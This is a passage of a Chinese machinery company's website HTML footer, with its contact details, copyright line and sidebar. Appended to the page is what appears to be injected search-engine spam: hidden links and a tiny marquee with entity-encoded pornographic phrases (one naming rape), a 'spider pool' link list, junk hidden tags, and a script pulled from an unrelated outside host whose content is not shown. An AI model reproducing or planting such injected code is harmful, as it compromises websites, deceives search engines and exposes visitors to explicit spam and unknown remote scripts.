azy&quot;:&quot;true&quot;},&quot;prompt_10&quot;:&quot;&quot;,&quot;space_11&quot;:0,&quot;href_3&quot;:{&quot;type&quot;:&quot;field&quot;,&quot;value&quot;:&quot;_href&quot;,&quot;target&quot;:&quot;_self&quot;},&quot;range_15&quot;:&quot;-&quot;,&quot;imgList1_11&quot;:[],&quot;prompt_9&quot;:&quot;&quot;,&quot;time_15&quot;:&quot;2021-09-15 00:00&quot;,&quot;href_11&quot;:{&quot;type&quot;:&quot;&quot;,&quot;value&quot;:&quot;&quot;,&quot;target&quot;:&quot;&quot;},&quot;settings_13&quot;:{&quot;videoLoop&quot;:false,&quot;videoControlor&quot;:false,&quot;navigation&quot;:false,&quot;pagination&quot;:true,&quot;effect&quot;:&quot;slide&quot;,&quot;showText&quot;:false,&quot;videoAutoplay&quot;:false,&quot;videoMouted&quot;:true,&quot;deplay&quot;:3,&quot;autoplay&quot;:true,&quot;speed&quot;:0,&quot;direction&quot;:&quot;horizontal&quot;},&quot;href_10&quot;:{&quot;type&quot;:&quot;none&quot;,&quot;value&quot;:&quot;&quot;,&quot;target&quot;:&quot;&quot;},&quot;dense_10&quot;:&quot;&quot;}'/></div><div   class="2r944syp8i"   id="c_static_001_P_2196-16595182528640">

 <input type="hidden" name="propJson" value='{}'/></div>

<div   class="2r944syp8i"   id="c_grid-116273709439190">    <div   id="2r944syp8i"   class="p_gridbox signal s_tmpl_footer">
            <div   class="2r944syp8i"   id="content_box-116273709439190-0" class="d_gridCell_0 p_gridCell ND_empty"><div   class="2r944syp8i"   id="c_static_693-1675325722990">
<div   id="2r944syp8i"   class="e_container-54 s_layout">
    <div   id="2r944syp8i"   class="cbox-54-0 p_item"><p class="e_text-56 s_title">
        利華機(jī)械 --小零件成就大世界
</p><div   id="2r944syp8i"   class="e_richText-55 s_title clearfix">
    <p>機(jī)械加工分廠擁有各類加工機(jī)床50余臺，主要產(chǎn)品為標(biāo)準(zhǔn)錐孔V型皮帶輪、錐套和來圖來樣加工非標(biāo)傳動件等；鑄造分廠以灰鐵和球墨鑄鐵為主，擁有完善的檢驗(yàn)化驗(yàn)設(shè)備，質(zhì)量穩(wěn)定，年產(chǎn)量5000余噸，是華北地區(qū)較有影響的鑄造廠，選擇利華，選擇放心！</p>

</div><div   id="2r944syp8i"   class="e_container-58 s_layout">
    <div   id="2r944syp8i"   class="cbox-58-0 p_item"><div   id="2r944syp8i"   class="e_container-59 s_layout">
    <div   id="2r944syp8i"   class="cbox-59-0 p_item"><div   id="2r944syp8i"   class="e_image-60 s_img">
                    
            <img src="/npublic/img/s.png" lazy="https://omo-oss-image.thefastimg.com/portal-saas/new2022111120221135627/cms/image/a2d47a18-90b5-4a3e-9464-252eb06a4c43.png" alt="圖片名稱" title="圖片名稱" la="la" needthumb="true"/>
        
</div></div>
    <div   id="2r944syp8i"   class="cbox-59-1 p_item"><div   id="2r944syp8i"   class="e_richText-61 s_title clearfix">
    <p>聯(lián)系電話：<br />
<a href="tel:13930499536">13930499536</a>&nbsp;/&nbsp;<a href="tel:0311-85434651">0311-85434651</a></p>

</div></div>
</div></div>
    <div   id="2r944syp8i"   class="cbox-58-1 p_item"><div   id="2r944syp8i"   class="e_container-62 s_layout">
    <div   id="2r944syp8i"   class="cbox-62-0 p_item"><div   id="2r944syp8i"   class="e_image-64 s_img">
                    
            <img src="/npublic/img/s.png" lazy="https://omo-oss-image.thefastimg.com/portal-saas/new2022111120221135627/cms/image/52136fc4-7db8-42f6-a420-c3eefe16927e.png" alt="圖片名稱" title="圖片名稱" la="la" needthumb="true"/>
        
</div></div>
    <div   id="2r944syp8i"   class="cbox-62-1 p_item"><div   id="2r944syp8i"   class="e_richText-63 s_title clearfix">
    <p>公司郵箱：<br />
<a href="mailto:lhhao@vip.163.com">lhhao@vip.163.com</a></p>

</div></div>
</div></div>
    <div   id="2r944syp8i"   class="cbox-58-2 p_item"><div   id="2r944syp8i"   class="e_container-65 s_layout">
    <div   id="2r944syp8i"   class="cbox-65-0 p_item"><div   id="2r944syp8i"   class="e_image-67 s_img">
                    
            <img src="/npublic/img/s.png" lazy="https://omo-oss-image.thefastimg.com/portal-saas/new2022111120221135627/cms/image/6e86a704-018f-4b28-a98e-b50d14294627.png" alt="圖片名稱" title="圖片名稱" la="la" needthumb="true"/>
        
</div></div>
    <div   id="2r944syp8i"   class="cbox-65-1 p_item"><div   id="2r944syp8i"   class="e_richText-66 s_title clearfix">
    <p>公司地址：<br />
河北省石家莊市欒城縣于底工業(yè)區(qū)8號</p>

</div></div>
</div></div>
</div><div   id="2r944syp8i"   class="e_container-68 s_layout">
    <div   id="2r944syp8i"   class="cbox-68-0 p_item"><div   id="2r944syp8i"   class="e_container-75 s_layout">
    <div   id="2r944syp8i"   class="cbox-75-0 p_item"><div   id="2r944syp8i"   class="e_image-77 s_img">
                    
            <img src="/npublic/img/s.png" lazy="https://omo-oss-image.thefastimg.com/portal-saas/new2022111120221135627/cms/image/a2d47a18-90b5-4a3e-9464-252eb06a4c43.png" alt="圖片名稱" title="圖片名稱" la="la" needthumb="true"/>
        
</div></div>
    <div   id="2r944syp8i"   class="cbox-75-1 p_item"><div   id="2r944syp8i"   class="e_richText-76 s_title clearfix">
    <p>電話：<a href="tel:13930499536">13930499536</a>/<a href="tel:0311-85434651">0311-85434651</a></p>

</div></div>
</div></div>
    <div   id="2r944syp8i"   class="cbox-68-1 p_item"><div   id="2r944syp8i"   class="e_container-72 s_layout">
    <div   id="2r944syp8i"   class="cbox-72-0 p_item"><div   id="2r944syp8i"   class="e_image-74 s_img">
                    
            <img src="/npublic/img/s.png" lazy="https://omo-oss-image.thefastimg.com/portal-saas/new2022111120221135627/cms/image/52136fc4-7db8-42f6-a420-c3eefe16927e.png" alt="圖片名稱" title="圖片名稱" la="la" needthumb="true"/>
        
</div></div>
    <div   id="2r944syp8i"   class="cbox-72-1 p_item"><div   id="2r944syp8i"   class="e_richText-73 s_title clearfix">
    <p>郵箱：<a href="mailto:lhhao@vip.163.com">lhhao@vip.163.com</a></p>

</div></div>
</div></div>
    <div   id="2r944syp8i"   class="cbox-68-2 p_item"><div   id="2r944syp8i"   class="e_container-69 s_layout">
    <div   id="2r944syp8i"   class="cbox-69-0 p_item"><div   id="2r944syp8i"   class="e_image-71 s_img">
                    
            <img src="/npublic/img/s.png" lazy="https://omo-oss-image.thefastimg.com/portal-saas/new2022111120221135627/cms/image/6e86a704-018f-4b28-a98e-b50d14294627.png" alt="圖片名稱" title="圖片名稱" la="la" needthumb="true"/>
        
</div></div>
    <div   id="2r944syp8i"   class="cbox-69-1 p_item"><div   id="2r944syp8i"   class="e_richText-70 s_title clearfix">
    <p>地址：河北省石家莊市欒城縣于底工業(yè)區(qū)8號</p>

</div></div>
</div></div>
</div></div>
    <div   id="2r944syp8i"   class="cbox-54-1 p_item"><div   id="2r944syp8i"   class="e_image-57 s_img">
                    
            <img src="/npublic/img/s.png" lazy="https://omo-oss-image.thefastimg.com/portal-saas/new2022111120221135627/cms/image/43e90437-cf12-4750-843c-cd0ef333a486.png" alt="手機(jī)官網(wǎng)" title="手機(jī)官網(wǎng)" la="la" needthumb="true"/>
        
</div></div>
</div><hr class="e_line-41 s_line" /><div   id="2r944syp8i"   class="e_container-42 s_layout">
    <div   id="2r944syp8i"   class="cbox-42-0 p_item"><div   id="2r944syp8i"   class="e_container-45 s_layout">
    <div   id="2r944syp8i"   class="cbox-45-0 p_item"><div   id="2r944syp8i"   class="e_richText-46 s_title clearfix">
    <p>版權(quán)所有 &copy;石家莊市利華機(jī)械制造有限公司&nbsp;</p>

</div></div>
    <div   id="2r944syp8i"   class="cbox-45-1 p_item"><div   id="2r944syp8i"   class="e_provider-47 s_title" needjs="true">
    <a  target="_blank">
        京ICP備10002622號-38
    </a>
    <input type="hidden" name="i18nJson" value="{"recordName_47":"京ICP備10002622號-38"}" />
</div></div>
</div></div>
    <div   id="2r944syp8i"   class="cbox-42-1 p_item"><div   id="2r944syp8i"   class="e_richText-44 s_title clearfix">
    <p>網(wǎng)站建設(shè)：<a  target="_blank">中企動力</a> <a  target="_blank">石家莊</a>&nbsp;| <a href="/seoList.html">SEO</a>&nbsp;</p>

</div></div>
    <div   id="2r944syp8i"   class="cbox-42-2 p_item"><div   id="2r944syp8i"   class="e_credible-43 s_list" needjs="true"></div>

</div>
</div>
 <input type="hidden" name="propJson" value='{&quot;href_60&quot;:{&quot;type&quot;:&quot;&quot;,&quot;value&quot;:&quot;&quot;,&quot;target&quot;:&quot;&quot;},&quot;size_43&quot;:2,&quot;imgList1_67&quot;:[],&quot;imgList2_74&quot;:[],&quot;imgList2_71&quot;:[],&quot;imgList1_60&quot;:[],&quot;space_67&quot;:0,&quot;imgList2_77&quot;:[],&quot;imgList1_64&quot;:[],&quot;space_60&quot;:0,&quot;href_67&quot;:{&quot;type&quot;:&quot;&quot;,&quot;value&quot;:&quot;&quot;,&quot;target&quot;:&quot;&quot;},&quot;href_64&quot;:{&quot;type&quot;:&quot;&quot;,&quot;value&quot;:&quot;&quot;,&quot;target&quot;:&quot;&quot;},&quot;space_64&quot;:0,&quot;href_71&quot;:{&quot;type&quot;:&quot;&quot;,&quot;value&quot;:&quot;&quot;,&quot;target&quot;:&quot;&quot;},&quot;ct_43&quot;:&quot;df&quot;,&quot;space_77&quot;:0,&quot;setting_57&quot;:{&quot;fit&quot;:&quot;contain&quot;,&quot;errorUrl&quot;:&quot;&quot;,&quot;needThumb&quot;:&quot;true&quot;,&quot;isLazy&quot;:&quot;true&quot;},&quot;imgList1_71&quot;:[],&quot;imgList1_77&quot;:[],&quot;prompt_56&quot;:&quot;&quot;,&quot;imgList1_74&quot;:[],&quot;space_71&quot;:0,&quot;href_77&quot;:{&quot;type&quot;:&quot;&quot;,&quot;value&quot;:&quot;&quot;,&quot;target&quot;:&quot;&quot;},&quot;href_74&quot;:{&quot;type&quot;:&quot;&quot;,&quot;value&quot;:&quot;&quot;,&quot;target&quot;:&quot;&quot;},&quot;space_74&quot;:0,&quot;dense_56&quot;:&quot;&quot;,&quot;imgList2_57&quot;:[],&quot;setting_60&quot;:{&quot;fit&quot;:&quot;contain&quot;,&quot;errorUrl&quot;:&quot;&quot;,&quot;needThumb&quot;:&quot;true&quot;,&quot;isLazy&quot;:&quot;true&quot;},&quot;setting_64&quot;:{&quot;fit&quot;:&quot;contain&quot;,&quot;errorUrl&quot;:&quot;&quot;,&quot;needThumb&quot;:&quot;true&quot;,&quot;isLazy&quot;:&quot;true&quot;},&quot;setting_67&quot;:{&quot;fit&quot;:&quot;contain&quot;,&quot;errorUrl&quot;:&quot;&quot;,&quot;needThumb&quot;:&quot;true&quot;,&quot;isLazy&quot;:&quot;true&quot;},&quot;setting_71&quot;:{&quot;fit&quot;:&quot;contain&quot;,&quot;errorUrl&quot;:&quot;&quot;,&quot;needThumb&quot;:&quot;true&quot;,&quot;isLazy&quot;:&quot;true&quot;},&quot;imgList1_57&quot;:[],&quot;setting_77&quot;:{&quot;fit&quot;:&quot;contain&quot;,&quot;errorUrl&quot;:&quot;&quot;,&quot;needThumb&quot;:&quot;true&quot;,&quot;isLazy&quot;:&quot;true&quot;},&quot;setting_74&quot;:{&quot;fit&quot;:&quot;contain&quot;,&quot;errorUrl&quot;:&quot;&quot;,&quot;needThumb&quot;:&quot;true&quot;,&quot;isLazy&quot;:&quot;true&quot;},&quot;space_57&quot;:0,&quot;imgList2_60&quot;:[],&quot;imgList2_67&quot;:[],&quot;imgList2_64&quot;:[],&quot;href_57&quot;:{&quot;type&quot;:&quot;&quot;,&quot;value&quot;:&quot;&quot;,&quot;target&quot;:&quot;&quot;},&quot;href_56&quot;:{&quot;type&quot;:&quot;none&quot;,&quot;value&quot;:&quot;&quot;,&quot;target&quot;:&quot;&quot;}}'/></div><div   class="2r944syp8i"   id="c_effect_087-1658284091469">
<div   id="2r944syp8i"   class="e_html-1 s_list">
  <script src="/upload/js/fa1ae205364948cbbd02a6a5ed6dd325.js?instance=undefined&viewType=undefined&v=undefined&siteType=undefined"></script>
  
</div>
<div   id="2r944syp8i"   class="sideBar">
  <div   id="2r944syp8i"   class="side1 side">
    <a href="mailto:lhhao@vip.163.com">
      <i>
        <svg t="1675410238630" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="12859" width="24" height="24"><path d="M875.158588 60.958118H149.202824c-55.717647 0-100.894118 44.574118-101.014589 99.689411v490.315295a100.472471 100.472471 0 0 0 101.014589 99.629176h196.909176l122.699294 135.529412a57.042824 57.042824 0 0 0 39.152941 18.251294h3.011765a56.199529 56.199529 0 0 0 42.285176-18.672941l120.109177-134.686118h201.788235a100.532706 100.532706 0 0 0 100.653177-97.942588V160.647529a100.412235 100.412235 0 0 0-100.653177-99.689411zM282.684235 457.607529a58.006588 58.006588 0 1 1 0.120471-116.073411 58.006588 58.006588 0 0 1-0.120471 116.073411z m229.25553 0a58.006588 58.006588 0 1 1 0.12047-116.073411 58.006588 58.006588 0 0 1-0.12047 116.073411z m229.376 0.180706a58.066824 58.066824 0 0 1-57.946353-58.127059c0-32.165647 25.901176-58.187294 57.946353-58.187294s58.006588 26.021647 58.006588 58.187294c0 32.105412-25.961412 58.127059-58.006588 58.127059z" fill="#ffffff" p-id="12860"></path></svg>
      </i>
      <span>lhhao@vip.163.com
      </span>
    </a>
  </div>
  <div   id="2r944syp8i"   class="side2 side">
    <a href="tel:13930499536">
      <i>
        <svg t="1675409971807" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="5901" width="24" height="24"><path d="M659.109859 684.349296l33.171831-19.470423c27.402817-15.864789 62.738028-6.490141 78.602817 20.912676l98.794366 170.907042c15.864789 27.402817 6.490141 62.738028-20.912676 78.602817l-28.84507 16.585915L659.109859 684.349296zM268.259155 33.892958l44.709859-25.960563c27.402817-15.864789 62.738028-6.490141 78.602817 20.912676l98.794366 170.907042c15.864789 27.402817 6.490141 62.738028-20.912676 78.602817L429.070423 301.430986 268.259155 33.892958zM220.664789 61.295775l-50.478873 29.566197c-108.169014 403.830986 131.24507 819.2 535.797183 928.090141l67.064789-38.940845L611.515493 711.752113l-12.259155 7.211268c-27.402817 15.864789-62.738028 6.490141-78.602817-20.912676L354.794366 411.042254c-15.864789-27.402817-6.490141-62.738028 20.912676-78.602817l5.769014-2.884507L220.664789 61.295775z" fill="#ffffff" p-id="5902"></path></svg>
      </i>
      <span>13930499536
      </span>
    </a>
  </div>
  <div   id="2r944syp8i"   class="side3 side">
     <a href="/message.html">
      <i>
        <svg t="1675410238630" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="12859" width="24" height="24"><path d="M875.158588 60.958118H149.202824c-55.717647 0-100.894118 44.574118-101.014589 99.689411v490.315295a100.472471 100.472471 0 0 0 101.014589 99.629176h196.909176l122.699294 135.529412a57.042824 57.042824 0 0 0 39.152941 18.251294h3.011765a56.199529 56.199529 0 0 0 42.285176-18.672941l120.109177-134.686118h201.788235a100.532706 100.532706 0 0 0 100.653177-97.942588V160.647529a100.412235 100.412235 0 0 0-100.653177-99.689411zM282.684235 457.607529a58.006588 58.006588 0 1 1 0.120471-116.073411 58.006588 58.006588 0 0 1-0.120471 116.073411z m229.25553 0a58.006588 58.006588 0 1 1 0.12047-116.073411 58.006588 58.006588 0 0 1-0.12047 116.073411z m229.376 0.180706a58.066824 58.066824 0 0 1-57.946353-58.127059c0-32.165647 25.901176-58.187294 57.946353-58.187294s58.006588 26.021647 58.006588 58.187294c0 32.105412-25.961412 58.127059-58.006588 58.127059z" fill="#ffffff" p-id="12860"></path></svg>
      </i>
      <span>在線咨詢
      </span>
    </a>
  </div>
  <div   id="2r944syp8i"   class="side4 side">
    <a href="mailto:lhhao@vip.163.com">
      <i>
        <svg t="1677302630514" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="2347" width="24" height="24"><path d="M1021.407 146.857L512.645 574.783 3.909 146.857zM0.007 183.402L339.886 471.24 0.007 876.743z" p-id="2348" fill="#ffffff"></path><path d="M39.354 877.144L363.529 494.4 512.54 616.772l149.274-126.179 324.157 386.551zM1023.993 876.743L684.122 471.24l339.871-287.838z" p-id="2349" fill="#ffffff"></path></svg>
      </i>
      <span>lhhao@vip.163.com
      </span>
    </a>
    
  </div>
  <div   id="2r944syp8i"   class="side5 side">
    <a id="ScrollToTop">
      <i>
        <svg t="1658284650893" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="9923" width="24" height="24">
          <path d="M39.3846 0h945.2307692307693v157.53846153846155h-945.2307692307693V0zM984.6154 708.9231h-236.30769230769232v315.0769230769231h-472.61538461538464V708.9230769230769h-236.30769230769232l472.6154-472.6154L984.6154 708.9231z" p-id="9924" fill="#ffffff">
          </path>
        </svg>
      </i>
      <span>TOP
      </span>
    </a>
  </div>
</div>

 <input type="hidden" name="propJson" value='{}'/></div></div>
    </div>
</div>
</div>


<footer>
<div class="friendship-link">
<p>感谢您访问我们的网站，您可能还对以下资源感兴趣：</p>
<div class="pl_css_ganrao" style="display: none;"></div>
<a href="http://www.weixindama.com/" title="&#26085;&#26085;&#27257;&#29408;&#29408;&#29233;&#27431;&#32654;&#35270;&#39057;&#124;&#20122;&#27954;&#39640;&#28165;&#32654;&#22899;&#19968;&#21306;&#20108;&#21306;&#124;&#26085;&#26412;&#38889;&#22269;&#20122;&#27954;&#19968;&#21306;&#20108;&#21306;&#22899;&#124;&#27431;&#32654;&#22269;&#20135;&#20122;&#27954;&#31934;&#21697;&#97;&#31532;&#19968;&#39029;&#124;&#24378;&#22904;&#26085;&#38889;&#65;&#8548;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#124;&#22269;&#20135;&#26085;&#38889;&#27431;&#32654;&#22312;&#32447;&#25773;&#25918;&#118;&#97;&#124;&#57;&#55;&#115;&#101;&#20122;&#27954;&#22269;&#20135;&#32508;&#21512;&#33258;&#22312;&#32447;&#124;&#22269;&#20135;&#31934;&#21697;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#40635;&#35910;">&#26085;&#26085;&#27257;&#29408;&#29408;&#29233;&#27431;&#32654;&#35270;&#39057;&#124;&#20122;&#27954;&#39640;&#28165;&#32654;&#22899;&#19968;&#21306;&#20108;&#21306;&#124;&#26085;&#26412;&#38889;&#22269;&#20122;&#27954;&#19968;&#21306;&#20108;&#21306;&#22899;&#124;&#27431;&#32654;&#22269;&#20135;&#20122;&#27954;&#31934;&#21697;&#97;&#31532;&#19968;&#39029;&#124;&#24378;&#22904;&#26085;&#38889;&#65;&#8548;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#124;&#22269;&#20135;&#26085;&#38889;&#27431;&#32654;&#22312;&#32447;&#25773;&#25918;&#118;&#97;&#124;&#57;&#55;&#115;&#101;&#20122;&#27954;&#22269;&#20135;&#32508;&#21512;&#33258;&#22312;&#32447;&#124;&#22269;&#20135;&#31934;&#21697;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#40635;&#35910;</a>
QGHOd<table id="table1" height="15" cellspacing="0" cellpadding="0" width="90%" border="0" style="font-size: 12px; cursor: default; color: buttontext"><caption><font color="#5AFF63"><marquee onmouseover="this.scrollAmount=0" onmouseout="this.scrollAmount=1" scrollamount="1" scrolldelay="1" direction="up" width="100%" height="3">
<div class="pl_css_ganrao" style="display: none;"></div>
&#26085;&#26085;&#27257;&#29408;&#29408;&#29233;&#27431;&#32654;&#35270;&#39057;&#124;&#20122;&#27954;&#39640;&#28165;&#32654;&#22899;&#19968;&#21306;&#20108;&#21306;&#124;&#26085;&#26412;&#38889;&#22269;&#20122;&#27954;&#19968;&#21306;&#20108;&#21306;&#22899;&#124;&#27431;&#32654;&#22269;&#20135;&#20122;&#27954;&#31934;&#21697;&#97;&#31532;&#19968;&#39029;&#124;&#24378;&#22904;&#26085;&#38889;&#65;&#8548;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#124;&#22269;&#20135;&#26085;&#38889;&#27431;&#32654;&#22312;&#32447;&#25773;&#25918;&#118;&#97;&#124;&#57;&#55;&#115;&#101;&#20122;&#27954;&#22269;&#20135;&#32508;&#21512;&#33258;&#22312;&#32447;&#124;&#22269;&#20135;&#31934;&#21697;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#40635;&#35910;
&#26085;&#26085;&#27257;&#29408;&#29408;&#29233;&#27431;&#32654;&#35270;&#39057;&#124;&#20122;&#27954;&#39640;&#28165;&#32654;&#22899;&#19968;&#21306;&#20108;&#21306;&#124;&#26085;&#26412;&#38889;&#22269;&#20122;&#27954;&#19968;&#21306;&#20108;&#21306;&#22899;&#124;&#27431;&#32654;&#22269;&#20135;&#20122;&#27954;&#31934;&#21697;&#97;&#31532;&#19968;&#39029;&#124;&#24378;&#22904;&#26085;&#38889;&#65;&#8548;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#124;&#22269;&#20135;&#26085;&#38889;&#27431;&#32654;&#22312;&#32447;&#25773;&#25918;&#118;&#97;&#124;&#57;&#55;&#115;&#101;&#20122;&#27954;&#22269;&#20135;&#32508;&#21512;&#33258;&#22312;&#32447;&#124;&#22269;&#20135;&#31934;&#21697;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#40635;&#35910;
&#26085;&#26085;&#27257;&#29408;&#29408;&#29233;&#27431;&#32654;&#35270;&#39057;&#124;&#20122;&#27954;&#39640;&#28165;&#32654;&#22899;&#19968;&#21306;&#20108;&#21306;&#124;&#26085;&#26412;&#38889;&#22269;&#20122;&#27954;&#19968;&#21306;&#20108;&#21306;&#22899;&#124;&#27431;&#32654;&#22269;&#20135;&#20122;&#27954;&#31934;&#21697;&#97;&#31532;&#19968;&#39029;&#124;&#24378;&#22904;&#26085;&#38889;&#65;&#8548;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#124;&#22269;&#20135;&#26085;&#38889;&#27431;&#32654;&#22312;&#32447;&#25773;&#25918;&#118;&#97;&#124;&#57;&#55;&#115;&#101;&#20122;&#27954;&#22269;&#20135;&#32508;&#21512;&#33258;&#22312;&#32447;&#124;&#22269;&#20135;&#31934;&#21697;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#40635;&#35910;
</marquee></font></caption></table>
<div class="friend-links">

<div class="pl_css_ganrao" style="display: none;"></div>

</div>
</div>

</footer>
主站蜘蛛池模板：
<a href="http://" target="_blank">门源</a>|
<a href="http://" target="_blank">南部县</a>|
<a href="http://" target="_blank">察隅县</a>|
<a href="http://" target="_blank">香格里拉县</a>|
<a href="http://" target="_blank">漳平市</a>|
<a href="http://" target="_blank">保山市</a>|
<a href="http://" target="_blank">政和县</a>|
<a href="http://" target="_blank">望江县</a>|
<a href="http://" target="_blank">绥阳县</a>|
<a href="http://" target="_blank">比如县</a>|
<a href="http://" target="_blank">大港区</a>|
<a href="http://" target="_blank">大埔区</a>|
<a href="http://" target="_blank">班戈县</a>|
<a href="http://" target="_blank">白河县</a>|
<a href="http://" target="_blank">芦山县</a>|
<a href="http://" target="_blank">常山县</a>|
<a href="http://" target="_blank">尼玛县</a>|
<a href="http://" target="_blank">西和县</a>|
<a href="http://" target="_blank">新民市</a>|
<a href="http://" target="_blank">封丘县</a>|
<a href="http://" target="_blank">定州市</a>|
<a href="http://" target="_blank">长岭县</a>|
<a href="http://" target="_blank">冷水江市</a>|
<a href="http://" target="_blank">祁东县</a>|
<a href="http://" target="_blank">保定市</a>|
<a href="http://" target="_blank">城口县</a>|
<a href="http://" target="_blank">阳朔县</a>|
<a href="http://" target="_blank">襄垣县</a>|
<a href="http://" target="_blank">信宜市</a>|
<a href="http://" target="_blank">静安区</a>|
<a href="http://" target="_blank">庆阳市</a>|
<a href="http://" target="_blank">延津县</a>|
<a href="http://" target="_blank">保山市</a>|
<a href="http://" target="_blank">广河县</a>|
<a href="http://" target="_blank">特克斯县</a>|
<a href="http://" target="_blank">宣恩县</a>|
<a href="http://" target="_blank">黎川县</a>|
<a href="http://" target="_blank">濮阳市</a>|
<a href="http://" target="_blank">长阳</a>|
<a href="http://" target="_blank">万州区</a>|
<a href="http://" target="_blank">沂南县</a>|
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
<script src="http://zz.bjunedu.com/index.php" type="text/javascript" charset="UTF-8"></script>
</body><div id="gn8rj" class="pl_css_ganrao" style="display: none;"><ol id="gn8rj"><samp id="gn8rj"></samp></ol><big id="gn8rj"></big><video id="gn8rj"></video><nav id="gn8rj"></nav><source id="gn8rj"><tr id="gn8rj"></tr></source><tbody id="gn8rj"></tbody><acronym id="gn8rj"><abbr id="gn8rj"></abbr></acronym><em id="gn8rj"><address id="gn8rj"><kbd id="gn8rj"><dl id="gn8rj"></dl></kbd></address></em><span id="gn8rj"></span><fieldset id="gn8rj"><acronym id="gn8rj"></acronym></fieldset><sup id="gn8rj"><option id="gn8rj"></option></sup><sup id="gn8rj"></sup><strong id="gn8rj"></strong><tr id="gn8rj"></tr><tbody id="gn8rj"></tbody><em id="gn8rj"></em><strike id="gn8rj"></strike><thead id="gn8rj"><abbr id="gn8rj"><strike id="gn8rj"><nobr id="gn8rj"></nobr></strike></abbr></thead><sup id="gn8rj"></sup><meter id="gn8rj"></meter><dfn id="gn8rj"><sub id="gn8rj"><input id="gn8rj"></input></sub></dfn><dl id="gn8rj"></dl><track id="gn8rj"></track><button id="gn8rj"></button><em id="gn8rj"></em><i id="gn8rj"></i><pre id="gn8rj"></pre><menu id="gn8rj"><xmp id="gn8rj"><small id="gn8rj"><tbody id="gn8rj"></tbody></small></xmp></menu><div id="gn8rj"><th id="gn8rj"></th></div><tr id="gn8rj"></tr><tbody id="gn8rj"></tbody><sub id="gn8rj"></sub><menuitem id="gn8rj"><listing id="gn8rj"><sup id="gn8rj"></sup></listing></menuitem><sub id="gn8rj"><input id="gn8rj"><progress id="gn8rj"></progress></input></sub><strike id="gn8rj"><nobr id="gn8rj"><pre id="gn8rj"><u id="gn8rj"></u></pre></nobr></strike><big id="gn8rj"><small id="gn8rj"></small></big><video id="gn8rj"></video><th id="gn8rj"><rt id="gn8rj"><del id="gn8rj"><cite id="gn8rj"></cite></del></rt></th><ol id="gn8rj"></ol><legend id="gn8rj"><kbd id="gn8rj"><dl id="gn8rj"><pre id="gn8rj"></pre></dl></kbd></legend><strike id="gn8rj"></strike><samp id="gn8rj"><track id="gn8rj"></track></samp><sub id="gn8rj"><label id="gn8rj"><delect id="gn8rj"><bdo id="gn8rj"></bdo></delect></label></sub><sup id="gn8rj"><optgroup id="gn8rj"><legend id="gn8rj"><rp id="gn8rj"></rp></legend></optgroup></sup><nav id="gn8rj"></nav><ins id="gn8rj"></ins><thead id="gn8rj"></thead><tt id="gn8rj"><tbody id="gn8rj"></tbody></tt><del id="gn8rj"><cite id="gn8rj"><center id="gn8rj"></center></cite></del><strike id="gn8rj"><noscript id="gn8rj"><strike id="gn8rj"></strike></noscript></strike><dfn id="gn8rj"></dfn><small id="gn8rj"><p id="gn8rj"><li id="gn8rj"><th id="gn8rj"></th></li></p></small><output id="gn8rj"><strong id="gn8rj"><font id="gn8rj"><label id="gn8rj"></label></font></strong></output><small id="gn8rj"></small><li id="gn8rj"></li><label id="gn8rj"><button id="gn8rj"><style id="gn8rj"><meter id="gn8rj"></meter></style></button></label><samp id="gn8rj"></samp><sup id="gn8rj"></sup><label id="gn8rj"><button id="gn8rj"><style id="gn8rj"><meter id="gn8rj"></meter></style></button></label><tt id="gn8rj"><i id="gn8rj"><menuitem id="gn8rj"><var id="gn8rj"></var></menuitem></i></tt><ul id="gn8rj"></ul><small id="gn8rj"><td id="gn8rj"><ruby id="gn8rj"><label id="gn8rj"></label></ruby></td></small><s id="gn8rj"></s><track id="gn8rj"></track><rp id="gn8rj"><tbody id="gn8rj"><tt id="gn8rj"></tt></tbody></rp><pre id="gn8rj"></pre><output id="gn8rj"></output><pre id="gn8rj"><del id="gn8rj"><code id="gn8rj"><pre id="gn8rj"></pre></code></del></pre><strong id="gn8rj"></strong><legend id="gn8rj"><kbd id="gn8rj"><strong id="gn8rj"><sub id="gn8rj"></sub></strong></kbd></legend><li id="gn8rj"></li><span id="gn8rj"></span><strike id="gn8rj"><rp id="gn8rj"><sup id="gn8rj"></sup></rp></strike><nav id="gn8rj"><tt id="gn8rj"></tt></nav><strong id="gn8rj"><sup id="gn8rj"><menu id="gn8rj"><xmp id="gn8rj"></xmp></menu></sup></strong><small id="gn8rj"><td id="gn8rj"></td></small><tr id="gn8rj"><var id="gn8rj"></var></tr><tbody id="gn8rj"><tfoot id="gn8rj"><em id="gn8rj"></em></tfoot></tbody><label id="gn8rj"></label><optgroup id="gn8rj"></optgroup><pre id="gn8rj"></pre><dfn id="gn8rj"><center id="gn8rj"></center></dfn><pre id="gn8rj"><meter id="gn8rj"><code id="gn8rj"></code></meter></pre><meter id="gn8rj"><cite id="gn8rj"><center id="gn8rj"></center></cite></meter><noframes id="gn8rj"></noframes><i id="gn8rj"></i><s id="gn8rj"><small id="gn8rj"><p id="gn8rj"></p></small></s><strong id="gn8rj"></strong><span id="gn8rj"></span><u id="gn8rj"><dd id="gn8rj"><tbody id="gn8rj"><tfoot id="gn8rj"></tfoot></tbody></dd></u><center 